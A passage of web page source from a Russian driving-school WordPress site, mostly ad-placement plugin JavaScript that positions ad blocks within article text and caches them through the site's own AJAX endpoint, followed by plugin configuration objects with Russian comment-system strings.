                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();</script> <a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://avtoshkolak.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><link rel='stylesheet' id='testme-style-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wp_testme/testme_style.css?ver=1.0.1' type='text/css' media='all' /> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/avtoshkolak.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"50"};</script> <script type='text/javascript' id='wp-postratings-js-extra'>var ratingsL10n = {"plugin_url":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="";;</script> <script type='text/javascript' id='wp-postviews-cache-js-extra'>var viewsCacheL10n = {"admin_ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","post_id":"3245"};</script> <script type='text/javascript' id='testme-js-extra'>var testme_aj = {"ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 